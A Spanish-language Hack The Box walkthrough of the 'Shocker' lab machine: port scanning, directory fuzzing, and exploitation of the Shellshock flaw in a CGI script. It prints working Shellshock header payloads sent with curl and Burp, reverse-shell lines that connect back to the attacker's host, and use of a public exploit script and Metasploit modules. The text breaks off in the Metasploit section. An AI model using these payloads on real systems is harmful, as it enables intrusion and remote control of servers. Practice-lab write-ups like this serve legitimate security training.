Shocker - Hack The Box
![]()
Esta fue una máquina algo compleja porque tuve que investigar bastante, pues al hacer los escaneos no mostraba nada que me pudiera ayudar. Sin embargo, gracias al Fuzzing pude encontrar una linea de investigación que me llevo a descubrir el ataque ShellShock. Gracias a este podremos conectarnos de manera remota a la máquina y usando un archivo con privilegios Root, escalaremos privilegios.
Herramientas utilizadas:
- ping
- nmap
- wappalizer
- wfuzz
- gobuster
- searchsploit
- curl
- tcpdump
- nc
- burpsuite
- python2
- sudo
- perl
- metasploit framework(msfconsole)
- Módulo: auxiliary/scanner/http/apache_mod_cgi_bash_env
- Módulo: exploit/multi/http/apache_mod_cgi_bash_env_exec
- Módulo: post/multi/recon/local_exploit_suggester
- Módulo: exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
- meterpreter
Índice
- Recopilación de Información
- Análisis de Vulnerabilidades
- Explotación de Vulnerabilidades
- Aplicando Ataque ShellShock
- Probando Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
- Aplicando Shellshock con BurpSuite
- Usando Metasploit Framework para Aplicar Shellshock
- Post Explotación
- Enumeración de Máquina
- Enumerando Máquina con Módulo Suggester
- Utilizando Exploit de pkexec para Escalar Privilegios con Metasploit
- Links de Investigación
Recopilación de Información
Traza ICMP
Vamos a realizar un ping para saber si la máquina está conectada y en base al TTL vamos a saber que SO tiene.
ping -c 4 10.10.10.56
PING 10.10.10.56 (10.10.10.56) 56(84) bytes of data.
64 bytes from 10.10.10.56: icmp_seq=1 ttl=63 time=145 ms
64 bytes from 10.10.10.56: icmp_seq=2 ttl=63 time=142 ms
64 bytes from 10.10.10.56: icmp_seq=3 ttl=63 time=138 ms
64 bytes from 10.10.10.56: icmp_seq=4 ttl=63 time=138 ms

--- 10.10.10.56 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3015ms
rtt min/avg/max/mdev = 137.507/140.671/145.492/3.335 ms
Por el TTL sabemos que la máquina usa Linux, hagamos los escaneos de puertos y servicios.
Escaneo de Puertos
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.56 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-07 13:09 CST
Initiating SYN Stealth Scan at 13:09
Scanning 10.10.10.56 [65535 ports]
Discovered open port 80/tcp on 10.10.10.56
Discovered open port 2222/tcp on 10.10.10.56
Completed SYN Stealth Scan at 13:09, 28.11s elapsed (65535 total ports)
Nmap scan report for 10.10.10.56
Host is up, received user-set (1.6s latency).
Scanned at 2023-03-07 13:09:10 CST for 28s
Not shown: 56232 filtered tcp ports (no-response), 9302 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT   STATE SERVICE REASON
80/tcp open  http    syn-ack ttl 63
2222/tcp open  EtherNetIP-1 syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 28.21 seconds
           Raw packets sent: 127603 (5.615MB) | Rcvd: 9358 (374.340KB)
| Parámetros | Descripción |
|---|---|
| -p- | Para indicarle un escaneo en ciertos puertos. |
| –open | Para indicar que aplique el escaneo en los puertos abiertos. |
| -sS | Para indicar un TCP Syn Port Scan para que nos agilice el escaneo. |
| –min-rate | Para indicar una cantidad de envió de paquetes de datos no menor a la que indiquemos (en nuestro caso pedimos 5000). |
| -vvv | Para indicar un triple verbose, un verbose nos muestra lo que vaya obteniendo el escaneo. |
| -n | Para indicar que no se aplique resolución dns para agilizar el escaneo. |
| -Pn | Para indicar que se omita el descubrimiento de hosts. |
| -oG | Para indicar que el output se guarde en un fichero grepeable. Lo nombre allPorts. |
Solamente hay dos puertos abiertos, ya sabemos que es una página web en el servicio HTTP y tenemos el servicio SSH en otro puerto, pero aun así hagamos un escaneo de servicios.
Escaneo de Servicios
nmap -sC -sV -p80,2222 10.10.10.56 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-07 13:10 CST
Nmap scan report for 10.10.10.56
Host is up (0.14s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 c4f8ade8f80477decf150d630a187e49 (RSA)
|   256 228fb197bf0f1708fc7e2c8fe9773a48 (ECDSA)
|_  256 e6ac27a3b5a9f1123c34a55d5beb3de9 (ED25519)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.84 seconds
| Parámetros | Descripción |
|---|---|
| -sC | Para indicar un lanzamiento de scripts básicos de reconocimiento. |
| -sV | Para identificar los servicios/versión que están activos en los puertos que se analicen. |
| -p | Para indicar puertos específicos. |
| -oN | Para indicar que el output se guarde en un fichero. Lo llame targeted. |
Ya sabíamos que es una página web, entonces vamos a verla.
Análisis de Vulnerabilidades
Analizando Servicio HTTP
Vamos a entrar.

Jejeje que raro el monito ese, pero no hay nada más. Que nos dice Wappalizer:

No pues nada, no tenemos casi nada de información más que se esta usando un servidor Apache para la página web. Vamos a hacer un Fuzzing para ver si tiene alguna subpágina.
Fuzzing
wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.10.56/FUZZ/
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.56/FUZZ/
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000035:   403        11 L     32 W       294 Ch      "cgi-bin"
000000014:   200        9 L      13 W       137 Ch      "http://10.10.10.56//"
000000083:   403        11 L     32 W       292 Ch      "icons"
000045240:   200        9 L      13 W       137 Ch      "http://10.10.10.56//"
000095524:   403        11 L     32 W       300 Ch      "server-status"

Total time: 1285.770
Processed Requests: 220560
Filtered Requests: 220542
Requests/sec.: 171.5391
| Parámetros | Descripción |
|---|---|
| -c | Para ver el resultado en un formato colorido. |
| –hc | Para no mostrar un código de estado en los resultados. |
| -t | Para indicar la cantidad de hilos a usar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
Excelente, probemos con Gobuster:
gobuster dir -u http://10.10.10.56/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.10.56/
[+] Method:                  GET
[+] Threads:                 20
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
/server-status        (Status: 403) [Size: 299]
Progress: 220456 / 220561 (99.95%)
===============================================================
| Parámetros | Descripción |
|---|---|
| -u | Para indicar la URL a utilizar. |
| -w | Para indicar el diccionario a usar en el fuzzing. |
| -t | Para indicar la cantidad de hilos a usar. |
Curiosamente, Gobuster no detecto el directorio cgi-bin, esta es una buena razón para siempre usar más de una herramienta.
El único directorio de interés es el de cgi-bin, pero por el estado que muestra, no lo podremos ver aunque sabemos que si existe. ¿Qué podemos hacer ahora?
Pues toca investigar, quizá el cgi-bin tenga una vulnerabilidad, vamos a buscar.
Ataque ShellShock
Encontré algo gracias a HackTricks:
Aquí se habla sobre el ataque ShellShock, pero ¿esto qué es?
| Ataque ShellShock |
|---|
| Shellshock es una vulnerabilidad asociada al CVE-2014-6271 y afecta a la shell de Linux “Bash” hasta la versión 4.3. Esta vulnerabilidad permite una ejecución arbitraria de comandos. |
Aquí más información importante que nos da OWASP:
Incluso menciona que existe un script en nmap para detectar si una víctima, en este caso el servidor web Apache, es vulnerable al ataque ShellShock.
Probando Si es Vulnerable la Máquina Víctima a Ataque ShellShock
Para que este funcione, debemos averiguar si existe el directorio cgi-bin y el archivo user.sh, nosotros ya encontramos el cgi-bin pero no el user.sh, veamos que pasa si lo ponemos junto al cgi-bin en el buscador:

Nos descargó un archivo, vamos a verlo:
cat user.sh
Content-Type: text/plain

Just an uptime test script

 18:52:25 up  3:47,  0 users,  load average: 0.01, 0.02, 0.00
¡Excelente! Dicho archivo si existe, es momento de probar el script de nmap:
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh 10.10.10.56
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-05 20:07 CST
Nmap scan report for 10.10.10.56
Host is up (0.14s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|       http://seclists.org/oss-sec/2014/q3/685
|       http://www.openwall.com/lists/oss-security/2014/09/24/10
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|_http-server-header: Apache/2.4.18 (Ubuntu)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.13 seconds
Aqui la página de nmap de donde saque el script:
Y es vulnerable, vamos a utilizar este ataque para ganar acceso a la máquina.
Explotación de Vulnerabilidades
Aplicando Ataque ShellShock
Después de leer el siguiente artículo:
Utilizaremos la herramienta curl para usar el ataque ShellShock, hagamos una prueba:
curl -H "User-Agent: () { :; }; /usr/bin/whoami" 'http://10.10.10.56/cgi-bin/user.sh'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 webmaster@localhost to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 10.10.10.56 Port 80</address>
</body></html>
Nos manda un error, he visto en ejemplos que usan el comando echo quiza por eso fallo, probemoslo:
curl -H "User-Agent: () { :; }; echo; /usr/bin/whoami" 'http://10.10.10.56/cgi-bin/user.sh'
shelly
Muy bien, para que quede más claro de que podemos inyectar comandos, lancemos una Traza ICMP para probarlo:
- Activamos un capturador con tcpdump:
tcpdump -i tun0 icmp -n tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes - Escribimos la petición para mandar un ping con curl:
curl -H "User-Agent: () { :; }; echo; /bin/bash -c 'ping -c 4 Tu_IP'" 'http://10.10.10.56/cgi-bin/user.sh' - La activamos y vemos el resultado:
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
20:32:45.338204 IP 10.10.10.56 > Tu_IP: ICMP echo request, id 1578, seq 1, length 64
20:32:45.338214 IP Tu_IP > 10.10.10.56: ICMP echo reply, id 1578, seq 1, length 64
20:32:46.339937 IP 10.10.10.56 > Tu_IP: ICMP echo request, id 1578, seq 2, length 64
20:32:46.339948 IP Tu_IP > 10.10.10.56: ICMP echo reply, id 1578, seq 2, length 64
Muy bien, ahora aquí podemos hacer dos cosas, una seria cargar un Payload con una Reverse Shell para que nos conecte o directamente pedirle esa conexión sin cargar el Payload, hagamos lo segundo:
- Activamos una netcat:
nc -nvlp 443 listening on [any] 443 ... - Agregamos la Reverse Shell en el comando de curl:
curl -H "User-Agent: () { :; }; echo; /bin/bash -i >& /dev/tcp/Tu_IP/443 0>&1" 'http://10.10.10.56/cgi-bin/user.sh' - Activamos el comando y vemos el resultado:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [10.10.10.56] 53874
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
¡Y estamos dentro! Busquemos la flag del usuario:
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
cd /home
shelly@Shocker:/home$ ls
ls
shelly
shelly@Shocker:/home$ cd shelly
cd shelly
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
Antes de escalar privilegios, veamos otras formas de aplicar el ataque Shellshock.
Probando Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
Existe un Exploit que podemos usar para poder conectarnos de manera remota, busquémoslo con Searchsploit:
searchsploit shellshock
------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                              |  Path
------------------------------------------------------------------------------------------------------------ ---------------------------------
Advantech Switch - 'Shellshock' Bash Environment Variable Command Injection (Metasploit)                    | cgi/remote/38849.rb
Apache mod_cgi - 'Shellshock' Remote Command Injection                                                      | linux/remote/34900.py
Bash - 'Shellshock' Environment Variables Command Injection                                                 | linux/remote/34766.php
Bash CGI - 'Shellshock' Remote Command Injection (Metasploit)                                               | cgi/webapps/34895.rb
Cisco UCS Manager 2.1(1b) - Remote Command Injection (Shellshock)                                           | hardware/remote/39568.py
dhclient 4.1 - Bash Environment Variable Command Injection (Shellshock)                                     | linux/remote/36933.py
GNU Bash - 'Shellshock' Environment Variable Command Injection                                              | linux/remote/34765.txt
IPFire - 'Shellshock' Bash Environment Variable Command Injection (Metasploit)                              | cgi/remote/39918.rb
...
El que nos interesa es el Apache mod_cgi - ‘Shellshock’ Remote Command Injection, vamos a probarlo.
Primero, copiemos el Exploit en nuestro espacio de trabajo:
searchsploit -m linux/remote/34900.py
  Exploit: Apache mod_cgi - 'Shellshock' Remote Command Injection
      URL: https://www.exploit-db.com/exploits/34900
     Path: /usr/share/exploitdb/exploits/linux/remote/34900.py
    Codes: CVE-2014-6278, CVE-2014-6271
 Verified: True
File Type: Python script, ASCII text executable
Bien, si lo analizamos vienen instrucciones sobre cómo usarlo:
python2 Shellshock.py


                Shellshock apache mod_cgi remote exploit

Usage:
./exploit.py var=<value>

Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages:  specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy

Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)

Example:

./exploit.py payload=reverse rhost=1.2.3.4 lhost=5.6.7.8 lport=1234
./exploit.py payload=bind rhost=1.2.3.4 rport=1234

Credits:

Federico Galatolo 2014
Ósea que con activarlo va a generar un Payload con una Reverse Shell y activara una netcat que nos conectara automáticamente.
Hagámoslo:
python2 Shellshock.py payload=reverse rhost=10.10.10.56 lhost=Tu_IP lport=443 pages=/cgi-bin/user.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> whoami
shelly
Y listo estamos dentro.
Aplicando Shellshock con BurpSuite
Vamos a hacer todo este proceso por pasos:
- Inicia BurpSuite:
burpsuite &> /dev/null & disown - Captura con el Proxy, el archivo user.sh:
- Envía esa captura al Repeater:

- Cambia el contenido del User-Agent por
User-Agent: () { :; }; echo; /usr/bin/whoami. Es la única línea que vas a cambiar:

- Ahora prueba con:
User-Agent: () { :; }; echo; /usr/bin/id

- Igual prueba con el siguiente:
User-Agent: () { :; }; echo; /bin/bash -c 'whoami'

Con lo que acabamos de hacer, comprobamos que es vulnerable al ataque Shellshock.
Ahora ganemos acceso, igual por pasos:
- Abre una netcat:
nc -nvlp 443 listening on [any] 443 ... - Cambia el contenido del User-Agent, por nuestra Reverse Shell de confianza:
User-Agent: () { :; }; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/Tu_IP/443 0>&1'

- Envía la petición y observa el resultado en la netcat:
nc -nvlp 443
listening on [any] 443 ...
connect to [Tu_IP] from (UNKNOWN) [10.10.10.56] 48010
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$
Listo, volvimos a ganar acceso.
Usando Metasploit Framework para Aplicar Shellshock
Vamos a probar, si podemos ganar acceso usando Metasploit Framework, hagamoslo por pasos:
- Abre Metasploit:
msfconsole - Busca el ataque Shellshock:
msf6 > search shellshock
.
Matching Modules
================
.
   #   Name                                               Disclosure Date  Rank       Check  Description
   -   ----                                               ---------------  ----       -----  -----------
   0   exploit/linux/http/advantech_switch_bash_env_exec  2015-12-01       excellent  Yes    Advantech Switch Bash Environment Variable Code Injection (Shellshock)
   1   exploit/multi/http/apache_mod_cgi_bash_env_exec    2014-09-24       excellent  Yes    Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
   2   auxiliary/scanner/http/apache_mod_cgi_bash_env     2014-09-24       normal     Yes    Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
   3   exploit/multi/http/cups_bash_env_exec              2014-09-24       excellent  Yes    CUPS Filter Bash Environment Variable Code Injection (Shellshock)
